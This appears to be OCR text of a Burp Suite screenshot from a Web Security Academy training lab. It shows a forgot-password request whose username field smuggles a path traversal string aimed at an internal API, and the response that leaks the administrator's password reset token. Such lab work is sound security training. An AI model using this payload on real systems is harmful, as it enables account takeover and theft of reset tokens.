 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password ? # not found × +
Send Cancel < > Burp AI Target: https://0aa8006403e9c65b80ed6cda00b100de.web-s
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
3 Cookie: session=gWUPAuLmOHprK2IktOpDOlcO6q7lOGr1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net/forgot-pa
ssword
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 120
11 Origin: https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=2X1SEQeVDIlYsuqnnT1qlyYPtTe2bcUR&username=
../../../../api/internal/v1/users/administrator/field/passwordResetToken?
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"3b8ehimh8ucz1v2g9s3khqwph0idcsrv"
9 }
as expected we got the passwordResetToken
Search 0 highlights
Done
Event log (5) All issues Memory: 258.7MB